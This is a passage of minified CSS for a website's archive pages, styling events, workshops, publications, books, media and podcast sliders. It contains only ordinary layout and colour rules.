button h4{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-blog a .single-archive-blog-info{position:relative}.single-archive-blog a .single-archive-blog-info .types-list{margin-bottom:.3125rem;padding:0}.single-archive-blog a .single-archive-blog-info .types-list .single-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-archive-blog a .single-archive-blog-info .types-list .single-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-blog a .single-archive-blog-info .single-archive-blog-dates{padding:0;margin-bottom:.3125rem;display:block;position:absolute;top:5px;right:0}.single-archive-blog a .single-archive-blog-info .single-archive-blog-dates p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.single-archive-blog a .single-archive-blog-info .single-archive-blog-title{padding:0;display:inline-block;width:100%}.single-archive-blog a .single-archive-blog-info .single-archive-blog-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.single-archive-blog a:hover .single-archive-blog-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#000}.archive-events.filters-container{padding:0 .9375rem;margin:0 1.875rem}@media (max-width:767.98px){.archive-events.filters-container{margin:0 .9375rem}}.single-archive-events{padding:.9375rem 0;border-top:1px solid #dcdcdc;position:relative}.single-archive-events:hover{border-top:1px solid #224dff}.single-archive-events:hover .single-archive-events-type .events-type{color:#224dff;border:1px solid #224dff}.single-archive-events:hover .single-archive-events-type .events-type p{color:#224dff}.single-archive-events:hover .single-archive-events-info{color:#224dff;transition:color .1s ease-in-out}@media (max-width:767.98px){.single-archive-events:hover .single-archive-events-info{margin-bottom:.9375rem}}@media (max-width:767.98px){.single-archive-events:hover .single-archive-events-title{padding:0;margin-bottom:.9375rem}}.single-archive-events:hover .single-archive-events-title h3{color:#224dff}.single-archive-events:hover .single-archive-events-image img{width:33.333vw}.single-archive-events .single-archive-events-info{padding-left:0;color:#000}@media (max-width:767.98px){.single-archive-events .single-archive-events-info{margin-bottom:.9375rem}}.single-archive-events .single-archive-events-info .single-archive-events-dates{padding-bottom:.3125rem;padding-top:.3125rem}.single-archive-events .single-archive-events-info .single-archive-events-dates .dates-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-archive-events .single-archive-events-info .single-archive-events-dates p{margin:0}.single-archive-events .single-archive-events-type{position:relative;padding-right:0;display:flex;flex-direction:column;align-items:flex-end}@media (max-width:767.98px){.single-archive-events .single-archive-events-type{align-items:flex-start;padding-left:0}}.single-archive-events .single-archive-events-type .events-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;float:right;border:1px solid #828282;margin:0 0 .625rem;transition:background-color .1s ease-in-out}.single-archive-events .single-archive-events-type .events-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-archive-events .single-archive-events-type .events-type:last-child{margin-bottom:0}.single-archive-events .single-archive-events-type .ongoing-event{display:inline-flex;background-color:#224dff;border-radius:100px;padding:.25rem .9375rem;color:#fff;float:right;border:1px solid #224dff;margin:0 0 .625rem;transition:background-color .1s ease-in-out}.single-archive-events .single-archive-events-type .ongoing-event p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .1s ease-in-out;margin-bottom:0}@media (max-width:767.98px){.single-archive-events .single-archive-events-title{padding:0;margin-bottom:.9375rem}}.single-archive-events .single-archive-events-title h3{margin:0;color:#000;transition:color .1s ease-in-out}.single-archive-events .single-archive-events-title.event-title-desktop{display:block}@media (max-width:767.98px){.single-archive-events .single-archive-events-title.event-title-desktop{display:none}}.single-archive-events .single-archive-events-title.event-title-mobile{display:none}@media (max-width:767.98px){.single-archive-events .single-archive-events-title.event-title-mobile{display:block}}.single-archive-events .single-archive-events-image{height:100%;padding-right:0}.single-archive-events .single-archive-events-image img{float:right;-o-object-fit:contain;object-fit:contain;-o-object-position:right;object-position:right;width:8.333vw;max-height:30vh;transition:all .3s ease-in-out}.event-thumbnails{position:fixed;z-index:11;right:0;bottom:0;width:calc((100vw - 420px)/12*2 + 75px);min-height:calc((100vw - 420px)/12*2 + 75px);pointer-events:none}.event-thumbnails .thumbnail-container{width:100%;height:100%;position:absolute;transition:all .2s linear;top:calc((100vw - 420px)/12*2 + 75px)}.event-thumbnails .thumbnail-container img{max-width:100%;max-height:100%;position:absolute;bottom:0;right:0}.event-thumbnails .thumbnail-container.thumbnail-up{top:0}.single-event-header{padding:0 1.875rem;margin-bottom:1.875rem}@media (max-width:767.98px){.single-event-header{padding:0 .9375rem}}.single-event-header .single-event-header-wrapper{border-bottom:1px solid #dcdcdc;padding-bottom:1.875rem}@media (max-width:767.98px){.single-event-header .single-event-header-wrapper .image-column img{width:100%}}@media (max-width:767.98px){.single-event-header .single-event-header-wrapper .info-column{margin:.9375rem 0}}.single-event-header .single-event-header-wrapper .single-events-dates{margin-bottom:1.25rem}.single-event-header .single-event-header-wrapper .single-events-dates .dates-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-event-header .single-event-header-wrapper .single-events-dates p{margin-bottom:0}.single-event-header .single-event-header-wrapper .single-events-type{position:relative;bottom:0}.single-event-header .single-event-header-wrapper .single-events-type .events-type{background-color:transparent;border-radius:100px;display:inline-block;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem 0 0;display:table;transition:background-color .1s ease-in-out}.single-event-header .single-event-header-wrapper .single-events-type .events-type p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-event-header .single-event-header-wrapper .place-column .place-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-event-header .single-event-header-wrapper .place-column p{margin-bottom:0}.archive-smdw-editions{padding:0}.archive-smdw-editions .single-archive-smdw-editions{margin-bottom:3.75rem}.archive-smdw-editions .single-archive-smdw-editions a{color:#000}.archive-smdw-editions .single-archive-smdw-editions a img{margin-bottom:.9375rem}.archive-smdw-editions .single-archive-smdw-editions a .smdw-editions-title{border-bottom:1px solid #dcdcdc;padding-bottom:.9375rem;margin-bottom:.9375rem}.archive-smdw-editions .single-archive-smdw-editions a .smdw-editions-title h3{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0}.archive-smdw-editions .single-archive-smdw-editions a .smdw-editions-title h3.smdw-editions-subtitle{font-family:font,Helvetica,Arial,sans-serif}.archive-smdw-editions .single-archive-smdw-editions a .smdw-editions-date p{color:#828282;margin:0}.archive-smdw-editions .single-archive-smdw-editions a:hover h3{color:#000}.archive-smdw-editions .single-archive-smdw-editions a:hover p{color:#828282}.smdw-editions-partners{padding:0 .9375rem}.smdw-editions-partners .smdw-editions-partners-group{border-top:1px solid #224dff;padding-top:.3125rem;margin-bottom:1.875rem}.smdw-editions-partners .smdw-editions-partners-group .smdw-editions-partners-group-title{margin-bottom:.9375rem}.smdw-editions-partners .smdw-editions-partners-group .smdw-editions-partners-group-title p{color:#224dff}.smdw-editions-partners .smdw-editions-partners-group .smdw-editions-partners-group-logos img{padding:0 1.875rem 0 0}@media (max-width:767.98px){.smdw-editions-partners .smdw-editions-partners-group .smdw-editions-partners-group-logos img{padding:0;margin-bottom:.9375rem}}.archive-workshops{margin:0 1.875rem;padding:0 .9375rem}@media (max-width:767.98px){.archive-workshops{margin:0 1.875rem;padding:0}}.archive-workshops .single-archive-workshop{border-top:1px solid #dcdcdc;margin-bottom:1.875rem}.archive-workshops .single-archive-workshop .single-archive-workshop-image{padding:.9375rem 0}.archive-workshops .single-archive-workshop .single-archive-workshop-info{padding-top:.9375rem;margin-bottom:.9375rem}@media (max-width:767.98px){.archive-workshops .single-archive-workshop .single-archive-workshop-info{padding-left:0;padding-right:0}}.archive-workshops .single-archive-workshop .single-archive-workshop-info h3{margin:0;color:#000;line-height:125%}.archive-workshops .single-archive-workshop .single-archive-workshop-info p{color:#000}.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people,.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-title{margin-bottom:1.875rem}.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people td{white-space:nowrap;padding-right:.9375rem}.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people td:last-child{width:99%}.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people .single-archive-workshop-info-people-single p,.archive-workshops .single-archive-workshop .single-archive-workshop-info .single-archive-workshop-info-people td p{margin:0}.archive-workshops .single-archive-workshop:first-child{border-top:0}.single-workshop{border-top:1px solid #dcdcdc}.single-workshop .single-workshop-page{margin-bottom:1.875rem}.single-workshop .single-workshop-image{padding:.9375rem .9375rem .9375rem 0}.single-workshop .single-workshop-info{padding:.9375rem .46875rem 0;margin-bottom:.9375rem}.single-workshop .single-workshop-info h3{margin:0;color:#000}.single-workshop .single-workshop-info p{color:#000}.single-workshop .single-workshop-info .single-workshop-info-title{margin-bottom:1.875rem}.single-workshop .single-workshop-info .single-workshop-info-title h3{line-height:125%}.single-workshop .single-workshop-info .single-workshop-info-people{margin-bottom:1.875rem}.single-workshop .single-workshop-info .single-workshop-info-people td{padding-right:.9375rem;vertical-align:top}.single-workshop .single-workshop-info .single-workshop-info-people td:last-child{width:99%}.single-workshop .single-workshop-info .single-workshop-info-people .single-workshop-info-people-single p,.single-workshop .single-workshop-info .single-workshop-info-people td p{margin:0}.single-workshop .single-workshop-biography{margin-bottom:.9375rem;padding:0 2.8125rem}@media (max-width:767.98px){.single-workshop .single-workshop-biography{padding:0 .9375rem}}.single-workshop .single-workshop-biography .single-workshop-biography-container{border-top:1px solid #dcdcdc;padding-top:.9375rem}@media (max-width:767.98px){.single-workshop .single-workshop-biography .single-workshop-biography-container{margin:0;padding-top:0}}@media (max-width:767.98px){.single-workshop .single-workshop-biography .single-workshop-biography-container .single-workshop-biography-container-content{padding-left:0;padding-right:0}}.single-workshop .single-workshop-biography .single-workshop-biography-container h3{margin-bottom:1.875rem}.single-workshop .single-workshop-credits{margin-bottom:.9375rem;padding:0 2.8125rem}@media (max-width:767.98px){.single-workshop .single-workshop-credits{padding:0 .9375rem}}.single-workshop .single-workshop-credits .single-workshop-credits-container{border-top:1px solid #dcdcdc;padding-top:.9375rem}@media (max-width:767.98px){.single-workshop .single-workshop-credits .single-workshop-credits-container{margin:0;padding-top:0}}@media (max-width:767.98px){.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container-content{padding-left:0;padding-right:0}}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container,.single-workshop .single-workshop-credits .single-workshop-credits-container h3{margin-bottom:1.875rem}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container tr{border-top:1px solid #dcdcdc}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container tr td{padding-right:.9375rem;vertical-align:top}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container tr td:last-child{width:99%}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container tr td p{margin:0}@media (max-width:767.98px){.single-workshop .single-workshop-partners{padding:0 .9375rem}}@media (max-width:767.98px){.single-workshop .single-workshop-partners .single-workshop-partners-container{margin:0;padding-top:0}}@media (max-width:767.98px){.single-workshop .single-workshop-partners .single-workshop-partners-container .single-workshop-partners-container-content{padding-left:0;padding-right:0}}.single-workshop-header{padding:0 2.8125rem}@media (max-width:767.98px){.single-workshop-header{padding:0 .9375rem}}.single-workshop-header .single-workshop{border-top:0;border-bottom:1px solid #dcdcdc}@media (max-width:767.98px){.single-workshop-header .single-workshop{margin:0}}.single-workshop-header .single-workshop .single-workshop-image{padding-top:0}@media (max-width:767.98px){.single-workshop-header .single-workshop .single-workshop-image{padding-left:0;padding-right:0}}.single-workshop-header .single-workshop .single-workshop-info{padding-top:0}@media (max-width:767.98px){.single-workshop-header .single-workshop .single-workshop-info{padding-left:0;padding-right:0}}@media (max-width:767.98px){.single-workshop-content{padding-top:.9375rem}}.single-workshop-partners{padding:0 1.875rem}.single-workshop-partners .single-workshop-partners-group{border-top:1px solid #224dff;padding-top:.3125rem;margin-bottom:1.875rem}.single-workshop-partners .single-workshop-partners-group .single-workshop-partners-group-title{margin-bottom:.9375rem}.single-workshop-partners .single-workshop-partners-group .single-workshop-partners-group-title p{color:#224dff}.single-workshop-partners .single-workshop-partners-group .single-workshop-partners-group-logos img{padding:0 1.875rem 0 0}@media (max-width:767.98px){.single-workshop-partners .single-workshop-partners-group .single-workshop-partners-group-logos img{padding:0 0 .9375rem}}@media (max-width:767.98px){.archive-media{margin-left:0;margin-right:0}}.single-archive-media{margin-bottom:3.75rem}.single-archive-media .single-archive-media-container{margin-bottom:1.25rem}.single-archive-media .single-archive-media-container audio{position:absolute;bottom:0}.single-archive-media .single-archive-media-container.audio-upload{background-color:#224dff;width:100%;padding-top:calc(56.25% - 3.25rem);position:relative}.single-archive-media .single-archive-media-info h3{margin:0 0 .9375rem}.single-archive-media .single-archive-media-info p{margin-bottom:.625rem}.single-archive-media .single-archive-media-info .media-external-link{display:inline-block;background-color:#224dff;padding:.125rem .9375rem;color:#fff;border-radius:100px;margin:.625rem .3125rem;transition:background-color .1s ease-in-out}.single-archive-media .single-archive-media-info .media-external-link p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-labs{padding:0 1.875rem}.archive-labs .single-archive-lab{margin-bottom:.9375rem}@media (max-width:767.98px){.archive-labs .single-archive-lab{padding:0;margin-bottom:0}}.archive-labs .single-archive-lab a{display:block;position:relative}.archive-labs .single-archive-lab a .single-archive-lab-info{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;transition:background-color .3s ease-in-out;background-color:transparent}.archive-labs .single-archive-lab a .single-archive-lab-info .single-archive-lab-info-button{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0 auto;border:1px solid #224dff;transition:all .3s ease-in-out}.archive-labs .single-archive-lab a .single-archive-lab-info .single-archive-lab-info-button p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .3s ease-in-out;margin-bottom:0}.archive-labs .single-archive-lab a:hover .single-archive-lab-info{background-color:#224dff}.archive-labs .single-archive-lab a:hover .single-archive-lab-info .single-archive-lab-info-button{border:1px solid #fff}.section-books{padding:1.875rem}.section-books .single-book{margin-bottom:1.875rem;display:none}.section-books .single-book .single-book-image{background:#f2f2f2;padding:1.875rem;height:calc(25vw - 37.5px);display:flex;align-items:center;margin-bottom:.9375rem}.section-books .single-book .single-book-image img{max-width:100%;max-height:100%;margin:0 auto;box-shadow:0 0 5px 0 rgba(0,0,0,.18);border-radius:3px}.section-books .single-book .single-book-image img.img-cover{display:block}.section-books .single-book .single-book-image img.img-back{display:none}.section-books .single-book .single-book-info h4{line-height:125%}.section-books .single-book .single-book-info .single-book-title{font-family:font-semibold,Helvetica,Arial,sans-serif;margin:0;color:#224dff;transition:color .1s linear}.section-books .single-book .single-book-info .single-book-subtitle{margin:0 0 .9375rem;color:#224dff;transition:color .1s linear}.section-books .single-book .single-book-info p{margin-bottom:0;color:#224dff;transition:color .1s linear}.section-books .single-book:hover .single-book-image img.img-cover{display:none}.section-books .single-book:hover .single-book-image img.img-back{display:block}.section-books .single-book:hover .single-book-subtitle,.section-books .single-book:hover .single-book-title,.section-books .single-book:hover p{color:#000}.section-books .load-more-container{display:flex}.section-books .load-more-container .load-more{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0 auto;border:1px solid #224dff;transition:all .3s ease-in-out}.section-books .load-more-container .load-more p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .3s ease-in-out;margin-bottom:0}.archive-publications-container{padding:0 .9375rem}.archive-publications-container .single-archive-publications .collapse-button{padding:.625rem .9375rem;border-top:1px solid #dcdcdc;transition:all .1s linear;display:block;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-year{padding-left:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-year p{color:#000;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-title h4{color:#000;line-height:150%;margin:0;padding:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-type p{color:#000;margin-bottom:0}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon{position:absolute;right:0;width:auto}}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:absolute;top:0;right:0}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:relative}}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg{height:20px}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg polygon,.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg rect{fill:#000}.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true]{border-top:1px solid #224dff}.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-title h4,.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-type p,.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-year p{color:#224dff}.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg polygon,.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.archive-publications-container .single-archive-publications .collapse-button:hover{border-top:1px solid #224dff}.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-title h4,.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-type p,.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-year p{color:#224dff}.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg polygon,.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.archive-publications-container .single-archive-publications .collapse-container{padding:0 .9375rem}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-container{padding:0}}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper{padding-top:.9375rem;padding-bottom:1.25rem}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content{padding:0 .9375rem .3125rem}}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:.9375rem}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a{display:table;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem .9375rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon{width:15px;float:left;margin-right:.625rem}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon polygon,.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon rect{fill:#224dff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-active{display:inline-block}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-hover{display:none}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover{background-color:#224dff;color:#fff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon polygon,.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon rect{fill:#fff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-active{display:none}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-hover{display:inline-block}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover p{color:#fff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons .single-page-button{background-color:#224dff;color:#fff}.archive-publications-container .single-archive-publications:last-child{border-bottom:1px solid #dcdcdc}.single-publication .publication-images{width:100%;padding:.9375rem 1.875rem;position:relative}@media (max-width:767.98px){.single-publication .publication-images{padding:.9375rem;margin-bottom:1.875rem}}.single-publication .publication-images .prev-button{height:60vh;top:15px;left:60px}@media (max-width:767.98px){.single-publication .publication-images .prev-button{left:30px}}.single-publication .publication-images .prev-button svg{width:30px}.single-publication .publication-images .next-button{height:60vh;top:15px;right:60px}@media (max-width:767.98px){.single-publication .publication-images .next-button{right:30px}}.single-publication .publication-images .next-button svg{width:30px}.single-publication .publication-images .publication-images-slider{width:100%;height:60vh;background-color:#f2f2f2}.single-publication .publication-images .publication-images-slider .single-slider-publication{width:100%;height:60vh;padding:1.875rem}.single-publication .publication-images .publication-images-slider .single-slider-publication img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.single-publication .single-publication-header{border-bottom:1px solid #dcdcdc;margin:0 1.875rem 1.875rem;padding-bottom:0}@media (max-width:767.98px){.single-publication .single-publication-header{margin:0 .9375rem 1.875rem}}.single-publication .single-publication-header .single-publication-header-wrapper{padding:0 .9375rem}@media (max-width:767.98px){.single-publication .single-publication-header .single-publication-header-wrapper{margin-bottom:1.875rem}}@media (max-width:767.98px){.single-publication .single-publication-header .single-publication-header-wrapper .row{margin:-.9375rem}}@media (max-width:767.98px){.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12{padding:0}}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header{margin-bottom:.9375rem}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header p{margin:0}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header p:first-letter{text-transform:uppercase}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header .single-element-header-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-publication .single-pubblicazione-persone{border-bottom:0 solid #dcdcdc;padding:0;margin-bottom:.625rem}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;display:table;width:100%;margin-bottom:.9375rem}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-ruolo{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-publication .publication-buttons .single-element-header-label{margin-bottom:.3125rem!important}.single-publication .publication-buttons a{display:table;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem .9375rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.single-publication .publication-buttons a .link-icon{width:15px;float:left;margin-right:.625rem}.single-publication .publication-buttons a .link-icon polygon,.single-publication .publication-buttons a .link-icon rect{fill:#224dff}.single-publication .publication-buttons a .link-icon.link-icon-active{display:inline-block}.single-publication .publication-buttons a .link-icon.link-icon-hover{display:none}.single-publication .publication-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-publication .publication-buttons a:hover{background-color:#224dff;color:#fff}.single-publication .publication-buttons a:hover .link-icon polygon,.single-publication .publication-buttons a:hover .link-icon rect{fill:#fff}.single-publication .publication-buttons a:hover .link-icon.link-icon-active{display:none}.single-publication .publication-buttons a:hover .link-icon.link-icon-hover{display:inline-block}.single-publication .publication-buttons a:hover p{color:#fff}.single-publication .publication-buttons .single-page-button{background-color:#224dff;color:#fff}.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.plyr--video .plyr__control.plyr__tab-focus,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true],.plyr__control--overlaid{background-color:#224dff}.plyr--full-ui input[type=range]{color:#224dff}.video-upload video{position:relative}.page-podcasts .section-image img{height:35vw;width:100%;-o-object-fit:cover;object-fit:cover}.page-podcasts .section-content{padding:0 1.875rem;margin:0 auto 1.875rem;display:flex;align-items:center;flex-direction:column}@media (max-width:767.98px){.page-podcasts .section-content{padding:0 .9375rem;margin-bottom:.9375rem}}.page-podcasts .section-content .podcasts-text{width:50%;margin-bottom:.9375rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-text{width:100%;margin-bottom:1.875rem}}.page-podcasts .section-content .podcasts-list{width:100%}.page-podcasts .section-content .podcasts-list .single-format{margin-bottom:7.5rem}.page-podcasts .section-content .podcasts-list .single-format .taxonomy-name{border-bottom:1px solid #dcdcdc;padding:.46875rem 0}.page-podcasts .section-content .podcasts-list .single-format .taxonomy-name h1{margin:0;font-family:font-semibold,Helvetica,Arial,sans-serif}.page-podcasts .section-content .podcasts-list .single-format .format-header{display:flex;padding:1.875rem 0 3.75rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .format-header{padding:.9375rem 0 3.75rem;flex-direction:column;align-items:flex-start}}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-description{width:50%}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .format-header .format-description{width:100%;margin-bottom:.9375rem}}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-description p{margin-bottom:0}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-button{width:50%;display:flex;justify-content:flex-end;align-items:flex-start}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .format-header .format-button{width:100%;justify-content:flex-start}}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-button a{padding:.125rem .9375rem;border-radius:100vw;color:#fff;background-color:#224dff}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container{position:relative;width:100%}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button{display:flex;align-items:flex-end;width:auto}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button{display:none}}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button.prev-button{left:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button.next-button{right:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button span{padding:.125rem .9375rem;border-radius:100vw;color:#224dff;background-color:#ceddff}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button .podcast-title h4{color:#000}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts{padding:0;width:100%}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .slick-list{width:100%!important}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .slick-list .slick-track{margin:0!important}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast{display:inline-block;max-width:100%!important}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast{margin-bottom:1.875rem}}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-image{background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin:0 auto .3125rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-image{width:calc(100vw - 